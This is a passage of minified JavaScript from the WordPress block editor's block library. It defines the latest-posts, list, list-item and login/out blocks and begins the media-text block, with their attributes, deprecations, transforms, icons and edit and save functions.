a=e._embedded?.["wp:featuredmedia"]?.[0];return{url:null!==(n=a?.media_details?.sizes?.[t]?.source_url)&&void 0!==n?n:a?.source_url,alt:a?.alt_text}}(e,v),i=it()({"wp-block-latest-posts__featured-image":!0,[`align${f}`]:!!f}),s=u&&r,c=s&&(0,je.createElement)("img",{src:r,alt:l,style:{maxWidth:y,maxHeight:k}}),h=b<n.trim().split(" ").length&&""===e.excerpt.raw?(0,je.createElement)(je.Fragment,null,n.trim().split(" ",b).join(" "),(0,je.createInterpolateElement)((0,Ye.sprintf)((0,Ye.__)("… <a>Read more<span>: %1$s</span></a>"),t||(0,Ye.__)("(no title)")),{a:(0,je.createElement)("a",{className:"wp-block-latest-posts__read-more",href:e.link,rel:"noopener noreferrer",onClick:M}),span:(0,je.createElement)("span",{className:"screen-reader-text"})})):n;return(0,je.createElement)("li",{key:e.id},s&&(0,je.createElement)("div",{className:i},x?(0,je.createElement)("a",{className:"wp-block-latest-posts__post-title",href:e.link,rel:"noreferrer noopener",onClick:M},c):c),(0,je.createElement)("a",{href:e.link,rel:"noreferrer noopener",dangerouslySetInnerHTML:t?{__html:t}:void 0,onClick:M},t?null:(0,Ye.__)("(no title)")),g&&a&&(0,je.createElement)("div",{className:"wp-block-latest-posts__post-author"},(0,Ye.sprintf)((0,Ye.__)("by %s"),a.name)),d&&e.date_gmt&&(0,je.createElement)("time",{dateTime:(0,_o.format)("c",e.date_gmt),className:"wp-block-latest-posts__post-date"},(0,_o.dateI18n)(F,e.date_gmt)),p&&"excerpt"===m&&(0,je.createElement)("div",{className:"wp-block-latest-posts__post-excerpt"},h),p&&"full_post"===m&&(0,je.createElement)("div",{className:"wp-block-latest-posts__post-full-content",dangerouslySetInnerHTML:{__html:e.content.raw.trim()}}))}))))},deprecated:Bm},Rm=()=>Qe({name:Mm,metadata:Im,settings:zm}),Hm={A:"upper-alpha",a:"lower-alpha",I:"upper-roman",i:"lower-roman"};function Am(e){const{values:t,start:n,reversed:a,ordered:o,type:r,...l}=e,i=document.createElement(o?"ol":"ul");i.innerHTML=t,n&&i.setAttribute("start",n),a&&i.setAttribute("reversed",!0),r&&i.setAttribute("type",r);const[s]=(0,qe.rawHandler)({HTML:i.outerHTML});return[{...l,...s.attributes},s.innerBlocks]}const Lm={attributes:{ordered:{type:"boolean",default:!1,__experimentalRole:"content"},values:{type:"string",source:"html",selector:"ol,ul",multiline:"li",__unstableMultilineWrapperTags:["ol","ul"],default:"",__experimentalRole:"content"},type:{type:"string"},start:{type:"number"},reversed:{type:"boolean"},placeholder:{type:"string"}},supports:{anchor:!0,className:!1,typography:{fontSize:!0,__experimentalFontFamily:!0},color:{gradients:!0,link:!0},__unstablePasteTextInline:!0,__experimentalSelector:"ol,ul",__experimentalSlashInserter:!0},save({attributes:e}){const{ordered:t,values:n,type:a,reversed:o,start:r}=e,l=t?"ol":"ul";return(0,je.createElement)(l,{...Je.useBlockProps.save({type:a,reversed:o,start:r})},(0,je.createElement)(Je.RichText.Content,{value:n,multiline:"li"}))},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}},Dm={attributes:{ordered:{type:"boolean",default:!1,__experimentalRole:"content"},values:{type:"string",source:"html",selector:"ol,ul",multiline:"li",__unstableMultilineWrapperTags:["ol","ul"],default:"",__experimentalRole:"content"},type:{type:"string"},start:{type:"number"},reversed:{type:"boolean"},placeholder:{type:"string"}},supports:{anchor:!0,className:!1,typography:{fontSize:!0,__experimentalFontFamily:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},__unstablePasteTextInline:!0,__experimentalSelector:"ol,ul",__experimentalSlashInserter:!0},save({attributes:e}){const{ordered:t,values:n,type:a,reversed:o,start:r}=e,l=t?"ol":"ul";return(0,je.createElement)(l,{...Je.useBlockProps.save({type:a,reversed:o,start:r})},(0,je.createElement)(Je.RichText.Content,{value:n,multiline:"li"}))},migrate:Am},Vm={attributes:{ordered:{type:"boolean",default:!1,__experimentalRole:"content"},values:{type:"string",source:"html",selector:"ol,ul",multiline:"li",__unstableMultilineWrapperTags:["ol","ul"],default:"",__experimentalRole:"content"},type:{type:"string"},start:{type:"number"},reversed:{type:"boolean"},placeholder:{type:"string"}},supports:{anchor:!0,className:!1,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__unstablePasteTextInline:!0,__experimentalSelector:"ol,ul",__experimentalSlashInserter:!0},isEligible({type:e}){return!!e},save({attributes:e}){const{ordered:t,type:n,reversed:a,start:o}=e,r=t?"ol":"ul";return(0,je.createElement)(r,{...Je.useBlockProps.save({type:n,reversed:a,start:o})},(0,je.createElement)(Je.InnerBlocks.Content,null))},migrate:function(e){const{type:t}=e;return t&&Hm[t]?{...e,type:Hm[t]}:e}};var Fm=[Vm,Dm,Lm];var $m=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M20 5.5H4V4H20V5.5ZM12 12.5H4V11H12V12.5ZM20 20V18.5H4V20H20ZM15.4697 14.9697L18.4393 12L15.4697 9.03033L16.5303 7.96967L20.0303 11.4697L20.5607 12L20.0303 12.5303L16.5303 16.0303L15.4697 14.9697Z"}));var Gm=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 7.2v1.5h16V7.2H4zm8 8.6h8v-1.5h-8v1.5zm-4-4.6l-4 4 4 4 1-1-3-3 3-3-1-1z"}));var Om=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 8.8h8.9V7.2H4v1.6zm0 7h8.9v-1.5H4v1.5zM18 13c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0-3c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z"}));var Um=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M11.1 15.8H20v-1.5h-8.9v1.5zm0-8.6v1.5H20V7.2h-8.9zM6 13c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0-7c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"}));var qm=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M3.8 15.8h8.9v-1.5H3.8v1.5zm0-7h8.9V7.2H3.8v1.6zm14.7-2.1V10h1V5.3l-2.2.7.3 1 .9-.3zm1.2 6.1c-.5-.6-1.2-.5-1.7-.4-.3.1-.5.2-.7.3l.1 1.1c.2-.2.5-.4.8-.5.3-.1.6 0 .7.1.2.3 0 .8-.2 1.1-.5.8-.9 1.6-1.4 2.5H20v-1h-.9c.3-.6.8-1.4.9-2.1 0-.3 0-.8-.3-1.1z"}));var jm=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M11.1 15.8H20v-1.5h-8.9v1.5zm0-8.6v1.5H20V7.2h-8.9zM5 6.7V10h1V5.3L3.8 6l.4 1 .8-.3zm-.4 5.7c-.3.1-.5.2-.7.3l.1 1.1c.2-.2.5-.4.8-.5.3-.1.6 0 .7.1.2.3 0 .8-.2 1.1-.5.8-.9 1.6-1.4 2.5h2.7v-1h-1c.3-.6.8-1.4.9-2.1.1-.3 0-.8-.2-1.1-.5-.6-1.3-.5-1.7-.4z"})),Wm=window.wp.deprecated,Zm=n.n(Wm);var Qm=({setAttributes:e,reversed:t,start:n,type:a})=>(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Ordered list settings")},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Start value"),type:"number",onChange:t=>{const n=parseInt(t,10);e({start:isNaN(n)?void 0:n})},value:Number.isInteger(n)?n.toString(10):"",step:"1"}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Numbering style"),options:[{label:(0,Ye.__)("Numbers"),value:"decimal"},{label:(0,Ye.__)("Uppercase letters"),value:"upper-alpha"},{label:(0,Ye.__)("Lowercase letters"),value:"lower-alpha"},{label:(0,Ye.__)("Uppercase Roman numerals"),value:"upper-roman"},{label:(0,Ye.__)("Lowercase Roman numerals"),value:"lower-roman"}],value:a,onChange:t=>e({type:t})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Reverse list numbering"),checked:t||!1,onChange:t=>{e({reversed:t||void 0})}})));var Km=(0,je.forwardRef)((function(e,t){const{ordered:n,...a}=e,o=n?"ol":"ul";return(0,je.createElement)(o,{ref:t,...a})}));const Ym=[["core/list-item"]];function Jm({clientId:e}){const[t,n]=function(e){const{canOutdent:t}=(0,ut.useSelect)((t=>{const{getBlockRootClientId:n,getBlock:a}=t(Je.store),o=n(e);return{canOutdent:!!o&&"core/list-item"===a(o).name}}),[e]),{replaceBlocks:n,selectionChange:a}=(0,ut.useDispatch)(Je.store),{getBlockRootClientId:o,getBlockAttributes:r,getBlock:l}=(0,ut.useSelect)(Je.store);return[t,(0,je.useCallback)((()=>{const t=o(e),i=r(t),s=(0,qe.createBlock)("core/list-item",i),{innerBlocks:c}=l(e);n([t],[s,...c]),a(c[c.length-1].clientId)}),[e])]}(e);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToolbarButton,{icon:(0,Ye.isRTL)()?$m:Gm,title:(0,Ye.__)("Outdent"),describedBy:(0,Ye.__)("Outdent list item"),disabled:!t,onClick:n}))}function Xm({phrasingContentSchema:e}){const t={...e,ul:{},ol:{attributes:["type","start","reversed"]}};return["ul","ol"].forEach((e=>{t[e].children={li:{children:t}}})),t}function ep(e){return e.flatMap((({name:e,attributes:t,innerBlocks:n=[]})=>"core/list-item"===e?[t.content,...ep(n)]:ep(n)))}const tp={from:[{type:"block",isMultiBlock:!0,blocks:["core/paragraph","core/heading"],transform:e=>{let t=[];if(e.length>1)t=e.map((({content:e})=>(0,qe.createBlock)("core/list-item",{content:e})));else if(1===e.length){const n=(0,En.create)({html:e[0].content});t=(0,En.split)(n,"\n").map((e=>(0,qe.createBlock)("core/list-item",{content:(0,En.toHTMLString)({value:e})})))}return(0,qe.createBlock)("core/list",{anchor:e.anchor},t)}},{type:"raw",selector:"ol,ul",schema:e=>({ol:Xm(e).ol,ul:Xm(e).ul}),transform:function e(t){const n=t.getAttribute("type"),a={ordered:"OL"===t.tagName,anchor:""===t.id?void 0:t.id,start:t.getAttribute("start")?parseInt(t.getAttribute("start"),10):void 0,reversed:!!t.hasAttribute("reversed")||void 0,type:n&&Hm[n]?Hm[n]:void 0},o=Array.from(t.children).map((t=>{const n=Array.from(t.childNodes).filter((e=>e.nodeType!==e.TEXT_NODE||0!==e.textContent.trim().length));n.reverse();const[a,...o]=n;if(!("UL"===a?.tagName||"OL"===a?.tagName))return(0,qe.createBlock)("core/list-item",{content:t.innerHTML});const r=o.map((e=>e.nodeType===e.TEXT_NODE?e.textContent:e.outerHTML));r.reverse();const l={content:r.join("").trim()},i=[e(a)];return(0,qe.createBlock)("core/list-item",l,i)}));return(0,qe.createBlock)("core/list",a,o)}},...["*","-"].map((e=>({type:"prefix",prefix:e,transform(e){return(0,qe.createBlock)("core/list",{},[(0,qe.createBlock)("core/list-item",{content:e})])}}))),...["1.","1)"].map((e=>({type:"prefix",prefix:e,transform(e){return(0,qe.createBlock)("core/list",{ordered:!0},[(0,qe.createBlock)("core/list-item",{content:e})])}})))],to:[...["core/paragraph","core/heading"].map((e=>({type:"block",blocks:[e],transform:(t,n)=>ep(n).map((t=>(0,qe.createBlock)(e,{content:t})))})))]};var np=tp;const ap={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/list",title:"List",category:"text",description:"Create a bulleted or numbered list.",keywords:["bullet list","ordered list","numbered list"],textdomain:"default",attributes:{ordered:{type:"boolean",default:!1,__experimentalRole:"content"},values:{type:"string",source:"html",selector:"ol,ul",multiline:"li",__unstableMultilineWrapperTags:["ol","ul"],default:"",__experimentalRole:"content"},type:{type:"string"},start:{type:"number"},reversed:{type:"boolean"},placeholder:{type:"string"}},supports:{anchor:!0,className:!1,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__unstablePasteTextInline:!0,__experimentalSelector:"ol,ul",__experimentalOnMerge:!0,__experimentalSlashInserter:!0},editorStyle:"wp-block-list-editor",style:"wp-block-list"},{name:op}=ap,rp={icon:Tm,example:{innerBlocks:[{name:"core/list-item",attributes:{content:(0,Ye.__)("Alice.")}},{name:"core/list-item",attributes:{content:(0,Ye.__)("The White Rabbit.")}},{name:"core/list-item",attributes:{content:(0,Ye.__)("The Cheshire Cat.")}},{name:"core/list-item",attributes:{content:(0,Ye.__)("The Mad Hatter.")}},{name:"core/list-item",attributes:{content:(0,Ye.__)("The Queen of Hearts.")}}]},transforms:np,edit:function({attributes:e,setAttributes:t,clientId:n,style:a}){const{ordered:o,type:r,reversed:l,start:i}=e,s=(0,Je.useBlockProps)({style:{...je.Platform.isNative&&a,listStyleType:o&&"decimal"!==r?r:void 0}}),c=(0,Je.useInnerBlocksProps)(s,{allowedBlocks:["core/list-item"],template:Ym,templateLock:!1,templateInsertUpdatesSelection:!0,...je.Platform.isNative&&{marginVertical:8,marginHorizontal:8,renderAppender:!1},__experimentalCaptureToolbars:!0});!function(e,t){const n=(0,ut.useRegistry)(),{updateBlockAttributes:a,replaceInnerBlocks:o}=(0,ut.useDispatch)(Je.store);(0,je.useEffect)((()=>{if(!e.values)return;const[r,l]=Am(e);Zm()("Value attribute on the list block",{since:"6.0",version:"6.5",alternative:"inner blocks"}),n.batch((()=>{a(t,r),o(t,l)}))}),[e.values])}(e,n);const u=(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Ke.ToolbarButton,{icon:(0,Ye.isRTL)()?Om:Um,title:(0,Ye.__)("Unordered"),describedBy:(0,Ye.__)("Convert to unordered list"),isActive:!1===o,onClick:()=>{t({ordered:!1})}}),(0,je.createElement)(Ke.ToolbarButton,{icon:(0,Ye.isRTL)()?qm:jm,title:(0,Ye.__)("Ordered"),describedBy:(0,Ye.__)("Convert to ordered list"),isActive:!0===o,onClick:()=>{t({ordered:!0})}}),(0,je.createElement)(Jm,{clientId:n}));return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Km,{ordered:o,reversed:l,start:i,...c}),u,o&&(0,je.createElement)(Qm,{setAttributes:t,reversed:l,start:i,type:r}))},save:function({attributes:e}){const{ordered:t,type:n,reversed:a,start:o}=e,r=t?"ol":"ul";return(0,je.createElement)(r,{...Je.useBlockProps.save({reversed:a,start:o,style:{listStyleType:t&&"decimal"!==n?n:void 0}})},(0,je.createElement)(Je.InnerBlocks.Content,null))},deprecated:Fm},lp=()=>Qe({name:op,metadata:ap,settings:rp});var ip=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12 11v1.5h8V11h-8zm-6-1c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"}));var sp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M20 5.5H4V4H20V5.5ZM12 12.5H4V11H12V12.5ZM20 20V18.5H4V20H20ZM20.0303 9.03033L17.0607 12L20.0303 14.9697L18.9697 16.0303L15.4697 12.5303L14.9393 12L15.4697 11.4697L18.9697 7.96967L20.0303 9.03033Z"}));var cp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 7.2v1.5h16V7.2H4zm8 8.6h8v-1.5h-8v1.5zm-8-3.5l3 3-3 3 1 1 4-4-4-4-1 1z"}));function up(e){const t=(0,ut.useSelect)((t=>t(Je.store).getBlockIndex(e)>0),[e]),{replaceBlocks:n,selectionChange:a,multiSelect:o}=(0,ut.useDispatch)(Je.store),{getBlock:r,getPreviousBlockClientId:l,getSelectionStart:i,getSelectionEnd:s,hasMultiSelection:c,getMultiSelectedBlockClientIds:u}=(0,ut.useSelect)(Je.store);return[t,(0,je.useCallback)((()=>{const t=c(),m=t?u():[e],p=m.map((e=>(0,qe.cloneBlock)(r(e)))),d=l(e),g=(0,qe.cloneBlock)(r(d));g.innerBlocks?.length||(g.innerBlocks=[(0,qe.createBlock)("core/list")]),g.innerBlocks[g.innerBlocks.length-1].innerBlocks.push(...p);const h=i(),_=s();n([d,...m],[g]),t?o(p[0].clientId,p[p.length-1].clientId):a(p[0].clientId,_.attributeKey,_.clientId===h.clientId?h.offset:_.offset,_.offset)}),[e])]}function mp(e){const t=(0,ut.useRegistry)(),{canOutdent:n}=(0,ut.useSelect)((t=>{const{getBlockRootClientId:n,getBlockName:a}=t(Je.store);return{canOutdent:"core/list-item"===a(n(n(e)))}}),[e]),{moveBlocksToPosition:a,removeBlock:o,insertBlock:r,updateBlockListSettings:l}=(0,ut.useDispatch)(Je.store),{getBlockRootClientId:i,getBlockName:s,getBlockOrder:c,getBlockIndex:u,getSelectedBlockClientIds:m,getBlock:p,getBlockListSettings:d}=(0,ut.useSelect)(Je.store);return[n,(0,je.useCallback)(((e=m())=>{if(Array.isArray(e)||(e=[e]),!e.length)return;const n=e[0];if("core/list-item"!==s(n))return;const g=function(e){const t=i(e),n=i(t);if(n&&"core/list-item"===s(n))return n}(n);if(!g)return;const h=i(n),_=e[e.length-1],b=c(h).slice(u(_)+1);t.batch((()=>{if(b.length){let e=c(n)[0];if(!e){const t=(0,qe.cloneBlock)(p(h),{},[]);e=t.clientId,r(t,0,n,!1),l(e,d(h))}a(b,h,e)}if(a(e,h,i(g),u(g)+1),!c(h).length){o(h,!1)}}))}),[])]}function pp(e){const{getBlockRootClientId:t,getBlockName:n,getBlockAttributes:a}=(0,ut.useSelect)(Je.store);return(0,Tt.useRefEffect)((o=>{function r(o){if(o.clipboardData.getData("__unstableWrapperBlockName"))return;const r=t(e);o.clipboardData.setData("__unstableWrapperBlockName",n(r)),o.clipboardData.setData("__unstableWrapperBlockAttributes",JSON.stringify(a(r)))}return o.addEventListener("copy",r),o.addEventListener("cut",r),()=>{o.removeEventListener("copy",r),o.removeEventListener("cut",r)}}),[])}function dp(e,t){const n=(0,ut.useRegistry)(),{getPreviousBlockClientId:a,getNextBlockClientId:o,getBlockOrder:r,getBlockRootClientId:l,getBlockName:i}=(0,ut.useSelect)(Je.store),{mergeBlocks:s,moveBlocksToPosition:c}=(0,ut.useDispatch)(Je.store),[,u]=mp(e);function m(e){const t=r(e);return t.length?m(t[t.length-1]):e}function p(e){const t=l(e),n=l(t);if(n&&"core/list-item"===i(n))return n}function d(e){const t=o(e);if(t)return t;const n=p(e);return n?d(n):void 0}function g(e){const t=r(e);return t.length?r(t[0])[0]:d(e)}return o=>{function i(e,t){n.batch((()=>{const[n]=r(t);n&&c(r(n),n,l(e)),s(e,t)}))}if(o){const n=g(e);if(!n)return void t(o);p(n)?u(n):i(e,n)}else{const n=a(e);if(p(e))u(e);else if(n){i(m(n),e)}else t(o)}}}function gp(e){const t=(0,qe.switchToBlockType)(e,"core/list");if(t)return t;const n=(0,qe.switchToBlockType)(e,"core/paragraph");return n?(0,qe.switchToBlockType)(n,"core/list"):null}function hp({clientId:e}){const[t,n]=up(e),[a,o]=mp(e);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToolbarButton,{icon:(0,Ye.isRTL)()?$m:Gm,title:(0,Ye.__)("Outdent"),describedBy:(0,Ye.__)("Outdent list item"),disabled:!a,onClick:()=>o()}),(0,je.createElement)(Ke.ToolbarButton,{icon:(0,Ye.isRTL)()?sp:cp,title:(0,Ye.__)("Indent"),describedBy:(0,Ye.__)("Indent list item"),isDisabled:!t,onClick:()=>n()}))}const _p={to:[{type:"block",blocks:["core/paragraph"],transform:(e,t=[])=>[(0,qe.createBlock)("core/paragraph",e),...t.map((e=>(0,qe.cloneBlock)(e)))]}]};var bp=_p;const fp={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/list-item",title:"List item",category:"text",parent:["core/list"],description:"Create a list item.",textdomain:"default",attributes:{placeholder:{type:"string"},content:{type:"string",source:"html",selector:"li",default:"",__experimentalRole:"content"}},supports:{className:!1,__experimentalSelector:"li",typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:vp}=fp,yp={icon:ip,edit:function({attributes:e,setAttributes:t,onReplace:n,clientId:a,mergeBlocks:o}){const{placeholder:r,content:l}=e,i=(0,Je.useBlockProps)({ref:pp(a)}),s=(0,Je.useInnerBlocksProps)(i,{allowedBlocks:["core/list"],renderAppender:!1,__unstableDisableDropZone:!0}),c=function(e){const{replaceBlocks:t,selectionChange:n}=(0,ut.useDispatch)(Je.store),{getBlock:a,getBlockRootClientId:o,getBlockIndex:r}=(0,ut.useSelect)(Je.store),l=(0,je.useRef)(e);l.current=e;const[i,s]=mp(l.current.clientId);return(0,Tt.useRefEffect)((e=>{function c(e){if(e.defaultPrevented||e.keyCode!==un.ENTER)return;const{content:c,clientId:u}=l.current;if(c.length)return;if(e.preventDefault(),i)return void s();const m=a(o(u)),p=r(u),d=(0,qe.cloneBlock)({...m,innerBlocks:m.innerBlocks.slice(0,p)}),g=(0,qe.createBlock)((0,qe.getDefaultBlockName)()),h=[...m.innerBlocks[p].innerBlocks[0]?.innerBlocks||[],...m.innerBlocks.slice(p+1)],_=h.length?[(0,qe.cloneBlock)({...m,innerBlocks:h})]:[];t(m.clientId,[d,g,..._],1),n(g.clientId)}return e.addEventListener("keydown",c),()=>{e.removeEventListener("keydown",c)}}),[i])}({content:l,clientId:a}),u=function(e){const{getSelectionStart:t,getSelectionEnd:n}=(0,ut.useSelect)(Je.store),[a,o]=up(e);return(0,Tt.useRefEffect)((e=>{function r(e){const{keyCode:r,shiftKey:l,altKey:i,metaKey:s,ctrlKey:c}=e;if(e.defaultPrevented||!a||r!==un.SPACE||l||i||s||c)return;const u=t(),m=n();0===u.offset&&0===m.offset&&(e.preventDefault(),o())}return e.addEventListener("keydown",r),()=>{e.removeEventListener("keydown",r)}}),[a,o])}(a),m=function(e){const t=(0,je.useRef)(!1),{getBlock:n}=(0,ut.useSelect)(Je.store);return(0,je.useCallback)((a=>{const o=n(e);return t.current?(0,qe.cloneBlock)(o,{content:a}):(t.current=!0,(0,qe.createBlock)(o.name,{...o.attributes,content:a}))}),[e,n])}(a),p=dp(a,o);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)("li",{...s},(0,je.createElement)(Je.RichText,{ref:(0,Tt.useMergeRefs)([c,u]),identifier:"content",tagName:"div",onChange:e=>t({content:e}),value:l,"aria-label":(0,Ye.__)("List text"),placeholder:r||(0,Ye.__)("List"),onSplit:m,onMerge:p,onReplace:n?(e,...t)=>{n(function(e){const t=[];for(let n of e)if("core/list-item"===n.name)t.push(n);else if("core/list"===n.name)t.push(...n.innerBlocks);else if(n=gp(n))for(const{innerBlocks:e}of n)t.push(...e);return t}(e),...t)}:void 0}),s.children),(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(hp,{clientId:a})))},save:function({attributes:e}){return(0,je.createElement)("li",{...Je.useBlockProps.save()},(0,je.createElement)(Je.RichText.Content,{value:e.content}),(0,je.createElement)(Je.InnerBlocks.Content,null))},merge(e,t){return{...e,content:e.content+t.content}},transforms:bp},kp=()=>Qe({name:vp,metadata:fp,settings:yp});var xp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M11 14.5l1.1 1.1 3-3 .5-.5-.6-.6-3-3-1 1 1.7 1.7H5v1.5h7.7L11 14.5zM16.8 5h-7c-1.1 0-2 .9-2 2v1.5h1.5V7c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v10c0 .3-.2.5-.5.5h-7c-.3 0-.5-.2-.5-.5v-1.5H7.8V17c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2z"}));const wp={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/loginout",title:"Login/out",category:"theme",description:"Show login & logout links.",keywords:["login","logout","form"],textdomain:"default",attributes:{displayLoginAsForm:{type:"boolean",default:!1},redirectToCurrent:{type:"boolean",default:!0}},supports:{className:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:Ep}=wp,Cp={icon:xp,edit:function({attributes:e,setAttributes:t}){const{displayLoginAsForm:n,redirectToCurrent:a}=e;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display login as form"),checked:n,onChange:()=>t({displayLoginAsForm:!n})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Redirect to current URL"),checked:a,onChange:()=>t({redirectToCurrent:!a})}))),(0,je.createElement)("div",{...(0,Je.useBlockProps)({className:"logged-in"})},(0,je.createElement)("a",{href:"#login-pseudo-link"},(0,Ye.__)("Log out"))))}},Sp=()=>Qe({name:Ep,metadata:wp,settings:Cp});var Bp=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M3 6v11.5h8V6H3Zm11 3h7V7.5h-7V9Zm7 3.5h-7V11h7v1.5ZM14 16h7v-1.5h-7V16Z"}));const Tp="full",Np="media",Pp="attachment",Ip=[["core/paragraph",{placeholder:(0,Ye._x)("Content…","content placeholder")}]],Mp=(e,t)=>e?{backgroundImage:`url(${e})`,backgroundPosition:t?`${100*t.x}% ${100*t.y}%`:"50% 50%"}:{},zp=50,Rp=()=>{},Hp=e=>{if(!e.customBackgroundColor)return e;const t={color:{background:e.customBackgroundColor}},{customBackgroundColor:n,...a}=e;return{...a,style:t}},Ap=e=>e.align?e:{...e,align:"wide"},Lp={align:{type:"string",default:"wide"},mediaAlt:{type:"string",source:"attribute",selector:"figure img",attribute:"alt",default:""},mediaPosition:{type:"string",default:"left"},mediaId:{type:"number"},mediaType:{type:"string"},mediaWidth:{type:"number",default:50},isStackedOnMobile:{type:"boolean",default:!1}},Dp={...Lp,isStackedOnMobile:{type:"boolean",default:!0},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src"},mediaLink:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure a",attribute:"target"},href:{type:"string",source:"attribute",selector:"figure a",attribute:"href"},rel:{type:"string",source:"attribute",selector:"figure a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure a",attribute:"class"},mediaSizeSlug:{type:"string"},verticalAlignment:{type:"string"},imageFill:{type:"boolean"},focalPoint:{type:"object"}},Vp={anchor:!0,align:["wide","full"],html:!1,color:{gradients:!0,link:!0}},Fp={attributes:{...Dp,mediaAlt:{type:"string",source:"attribute",selector:"figure img",attribute:"alt",default:"",__experimentalRole:"content"},mediaId:{type:"number",__experimentalRole:"content"},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure 